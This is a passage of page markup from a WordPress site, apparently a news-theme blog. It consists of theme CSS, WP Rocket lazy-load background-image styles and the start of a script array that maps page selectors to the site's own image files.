      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #27b21a;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #27b21a;
      }
      		.rtl .entry-crumbs .crumb-icon:before{
		border-right-color: #27b21a;
		}
		.rtl .cat-slider-nav ul li.activeSlide h2:before, .rtl .cat-slider-nav ul li:hover h2:before{
		border-left-color: #27b21a;
		}
					/* navigation style */
			
	
		                                    
@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">div.header-wrap{--wpr-bg-8c132f32-c831-479d-8778-47c9b32a5bb2: url('https://farhadyazdi.com/wp-content/uploads/2017/01/cropped-cropped-cropped-cropped-header11.png.webp');}.navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-1c3a5b36-fdd4-429c-b88e-f500d63617dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png');}.def-slider-desc,.def-slider-title h2 a{--wpr-bg-ed7acb7b-694d-45b9-8283-97e7d74fcf4c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cap.png');}.pl2-shadow{--wpr-bg-4ee09532-8261-423a-a65a-10002bee2138: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd.png');}.pl3-shadow{--wpr-bg-d7d0af11-ed32-4fc6-a9d4-a30ffa63c91f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd-bt.png');}.weather-page-wrap{--wpr-bg-1f2808c2-efa2-4f66-9a9c-d0741fc12130: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/image-bg3.jpg');}.ui-autocomplete-loading{--wpr-bg-da69744d-f560-42b0-94fc-3635b3b3ad89: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ui-load.gif');}.author-cover{--wpr-bg-edbd700f-a050-4819-9fc7-3fe6c4ba72bd: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cover.png');}.nb-load{--wpr-bg-59126f6d-36ec-4fee-bf48-bf27279d9b2d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader.gif');}.nb-load{--wpr-bg-af38264d-ac63-4b83-afc3-71d1ebc47a15: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader@x2.gif');}.owl-carousel .owl-video-play-icon{--wpr-bg-aa22fe8e-97de-4861-8716-ec87447cab7b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}div.pp_default .pp_top .pp_left{--wpr-bg-f4c1e295-ea80-4724-9e9c-14cea85acf1e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-44996066-fe46-410e-9b93-e384905ae196: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-829a5348-6b95-4297-a238-ab06c2357dce: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-3eb96924-f284-4bd5-8e90-0f2a3898183f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-98211471-9583-4ccc-850f-4ebbe16fc662: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-c3d99484-07c2-49b4-ac14-e4cf68c2e481: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-4a8c9ed8-a3e4-458a-ab2d-960bf006287a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-85dd59c6-e3f9-4aaf-9055-690e58ec5604: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-7aadf7ec-b1b3-4f51-a888-8ca84f13da23: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-746a1298-b69b-4d97-be99-ae6a9d7705d1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-9530d9f1-a4c2-437e-96b5-ddfb16fc5a78: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-4184e761-e9d2-40dc-be3b-fdf222ae16f7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-526a3823-aee0-4c1f-96c0-596cc7179bf2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-8877c831-571f-4dc8-96da-f3d2520a5350: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-62aeafbc-fea9-4718-ae7c-ea9cce410208: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-fd060385-c867-444c-83fc-65a98debbae4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-c6495353-8d2f-4fe2-925a-5c31a7604840: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-25323442-9e47-4b00-aa62-032aa6e81126: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-f351ccb0-d4bb-47ce-81b9-832581fe69a3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/loader.gif');}div.light_rounded .pp_top .pp_left{--wpr-bg-dbd01f2b-6920-43d5-ba48-a71a5de696d5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_top .pp_right{--wpr-bg-55935c4c-ce8f-4f44-81e7-3790e9ef0eec: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_next:hover{--wpr-bg-43fd9d2c-ab84-428c-b67d-f3df64ce4bf3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}div.light_rounded .pp_previous:hover{--wpr-bg-8c179c4d-ee5b-4471-b6fe-06752e886199: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnPrevious.png');}div.light_rounded .pp_expand{--wpr-bg-6207065f-a372-4016-95c1-609337ef9a1f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_expand:hover{--wpr-bg-da13fa86-44ef-47e6-8b7c-de49dd98d7ba: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract{--wpr-bg-019a53e8-31eb-40f0-9508-57c4cb80633b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract:hover{--wpr-bg-59149d02-f9ab-49c2-9e39-55325b276076: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_close{--wpr-bg-7883a63f-9537-4897-a966-60a48c23d691: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_play{--wpr-bg-11eb4f64-a945-461b-a8e9-31619a38d42b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_pause{--wpr-bg-baf14918-591f-48ba-9059-12f4858768cb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_previous{--wpr-bg-590e7a75-c3d4-49bf-9aeb-f9899995c7d9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_next{--wpr-bg-2f58bd1b-4de8-417d-83dd-9f80d330f8cb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_left{--wpr-bg-0b2b759e-0791-47a5-b6fd-58c18e22a947: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_right{--wpr-bg-e8ab0d74-9856-4d10-908b-2e33ac0feb2d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_loaderIcon{--wpr-bg-40d7904d-887c-43e6-a301-2df09f5de372: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.dark_rounded .pp_top .pp_left{--wpr-bg-b749f9bd-8afb-476d-aae4-4ccabecb30d5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_top .pp_middle{--wpr-bg-3ffe8521-6020-4213-a32e-8439777bd980: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_top .pp_right{--wpr-bg-ca48f6be-cf1c-41fa-a9ba-7d272f70db6e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_content_container .pp_left{--wpr-bg-2c8ae102-39ad-4a27-88a2-f1dbd1a9508c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content_container .pp_right{--wpr-bg-171f6ce0-43bb-4cf8-bac8-7267003420a1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content{--wpr-bg-629734cb-1ccf-4ea0-bbba-c4506df63c2b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_next:hover{--wpr-bg-63610914-05cd-49ba-8a3e-586b40266012: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnNext.png');}div.dark_rounded .pp_previous:hover{--wpr-bg-5fb1a6a5-cd83-4ae7-b95b-28e52ad4d05e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnPrevious.png');}div.dark_rounded .pp_expand{--wpr-bg-0966c72a-77aa-4381-8425-4baddde1ce03: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_expand:hover{--wpr-bg-49edb425-2bd7-47c6-af81-96df8372fc99: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract{--wpr-bg-568a6a02-1a4e-45c1-82c0-f8d496d8ec28: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract:hover{--wpr-bg-50ecfda5-cf96-49cd-95b1-e665b0f28494: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_close{--wpr-bg-262d8838-2e8a-46b9-a3a0-d3219eeaaa78: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_play{--wpr-bg-11254177-8874-43c7-a010-8041a7ac4553: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_pause{--wpr-bg-40825c74-045c-4bbe-8c03-60125fa6ea0e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_previous{--wpr-bg-c46278fa-bf8d-494d-9935-eaf39fc0ce61: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_next{--wpr-bg-a36e0001-955a-40f3-a711-08d3aae2aab3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_left{--wpr-bg-b50a4ffd-2749-43a1-87e4-e484eaf47f45: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-a4a6d009-766a-4038-898c-51559b90d6d5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_bottom .pp_right{--wpr-bg-d0884af2-0a79-419f-b11a-bda8f1cf4c38: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_loaderIcon{--wpr-bg-09bd22b5-efa3-4108-b3f4-ebe3897cf3a2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/loader.gif');}div.dark_square .pp_loaderIcon{--wpr-bg-79923d5b-b423-49dc-a1d2-0423a6ecf136: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/loader.gif');}div.dark_square .pp_expand{--wpr-bg-234aefb4-6baf-495c-94f6-9f5c816d9536: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_expand:hover{--wpr-bg-93a1dadc-c949-41c2-83a8-5ba9cad6e3d2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract{--wpr-bg-d211fcca-674f-4701-ae13-f5f508d25106: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract:hover{--wpr-bg-7b080fe9-6883-410a-a23d-8ce0cd12ba75: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_close{--wpr-bg-f521036e-d456-4db5-a175-ffaab12d9e06: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_play{--wpr-bg-cc373e2f-fe4d-41dd-9661-8a8afb4609f9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_pause{--wpr-bg-8b042533-0c80-4309-a516-00e1b9930102: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_previous{--wpr-bg-b5b3d20e-e91d-466a-92e1-cc428937d361: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_next{--wpr-bg-7303639a-11d9-44fb-a974-ecb958d1c298: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_next:hover{--wpr-bg-9e3e9796-f712-4fa1-8e92-9e8fd80f4274: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnNext.png');}div.dark_square .pp_previous:hover{--wpr-bg-5c723073-80e6-439e-8b5b-84ab42da4c15: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnPrevious.png');}div.light_square .pp_expand{--wpr-bg-a42b4460-cd99-4f24-ab72-7c99384cdadb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_expand:hover{--wpr-bg-27a82022-e399-4831-a600-605ef59dbf32: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract{--wpr-bg-0c6e722f-afff-4129-bf02-950e705fc91e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract:hover{--wpr-bg-ac3eb450-f961-444a-973f-462a00bc1640: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_close{--wpr-bg-c0b36c9a-a392-4bc6-af9f-1924a86e5101: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_play{--wpr-bg-1373ad3b-bc49-4787-8ff8-c8940e0494bf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_pause{--wpr-bg-fc61a1a2-c862-491e-bae8-0166df381ae8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_previous{--wpr-bg-504ac9b4-4f19-4190-8775-6f4ec469c518: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_next{--wpr-bg-f0096005-bac3-4121-9241-9aed0296e9d3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_next:hover{--wpr-bg-f6bf7f1c-0bdd-412f-8b1f-52d61f48ee17: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnNext.png');}div.light_square .pp_previous:hover{--wpr-bg-573da011-1a86-4028-9f5a-acae82bc1789: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnPrevious.png');}div.light_square .pp_loaderIcon{--wpr-bg-c16fb5ab-f4ee-4671-a4f2-7d0929fb5006: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-b44d77b3-0900-4252-8d3e-599d439a0298: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-f5640e3f-87e6-46f5-8cc9-cf9dba5819a7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-d3dd4ddb-096f-4454-b314-108c2259de62: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-868759f4-1da4-4bcb-90b1-43a752c9a87e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-2c958b00-2b32-47e0-baa5-07bf387e204a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-81316d32-b0d2-4174-97d2-f086379d8db9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-63437ce3-d590-46c1-a6cc-a6e105e8fc12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-96f2c552-ff89-427d-85bd-1589750c59e8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-8c9710ee-51d0-45b4-8dcc-e2830c3c341d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-577e3945-ab59-4f53-b81e-f7e51db0a6d7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-fc5b6bef-f111-44cd-b3c6-dee5b3af3ce6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-9c0b89e8-1d65-4956-90dc-fc02b9b3e313: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-4765c9ad-f435-459b-b624-7f169ec007fe: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-6bf0a7d3-fdbb-4db5-9af5-7bbdbff03798: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-e42de235-62c8-462c-bfb0-9db5eade4749: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-99d599ca-4b33-46d1-9e12-afe4b1f2acb3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-d1cc431c-6900-43fb-9332-00e17cb39bdf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-def25056-7d25-4749-8a84-d640569c741a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-69b4c528-d4f7-40c1-9753-c200a7c068a6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-34981fe5-04a3-4be6-82ed-8333c27c71c8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-da412b0e-b80d-4541-ab61-c01d1d0a1219: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-ffcbaf92-d0d1-4a3d-ba14-c303770f213d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-9ebe7c60-bd4e-40ec-826e-5a01217d9e9f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}.mom-carousel .owl-video-play-icon{--wpr-bg-b0a6588e-34b0-4342-9a75-6bb5069bd91c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}.divider2:after{--wpr-bg-e29fabc9-2a01-462a-9d04-e249f939798e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/divider2.png');}.rll-youtube-player .play{--wpr-bg-1a4502f1-3d0f-4040-a15b-4bdada6bee08: url('https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"div.header-wrap","style":"div.header-wrap{--wpr-bg-8c132f32-c831-479d-8778-47c9b32a5bb2: url('https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp');}","hash":"8c132f32-c831-479d-8778-47c9b32a5bb2","url":"https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp"},{"selector":".navigation .sub-cat-megamenu ul.mn-load","style":".navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-1c3a5b36-fdd4-429c-b88e-f500d63617dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png');}","hash":"1c3a5b36-fdd4-429c-b88e-f500d63617dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png"},{"selector":".def-slider-desc,.def-slider-title h2 a","style":".def-slider-desc,.def-slider-title h2 a{--wpr-bg-ed7acb7b-694d-45b9-8283-97e7d74fcf4c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png');}","hash":"ed7acb7b-694d-45b9-8283-97e7d74fcf4c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png"},{"selector":".pl2-shadow","style":".pl2-shadow{--wpr-bg-4ee09532-8261-423a-a65a-10002bee2138: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png');}","hash":"4ee09532-8261-423a-a65a-10002bee2138","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png"},{"selector":".pl3-shadow","style":".pl3-shadow{--wpr-bg-d7d0af11-ed32-4fc6-a9d4-a30ffa63c91f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png');}","hash":"d7d0af11-ed32-4fc6-a9d4-a30ffa63c91f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png"},{"selector":".weather-page-wrap","style":".weather-page-wrap{--wpr-bg-1f2808c2-efa2-4f66-9a9c-d0741fc12130: 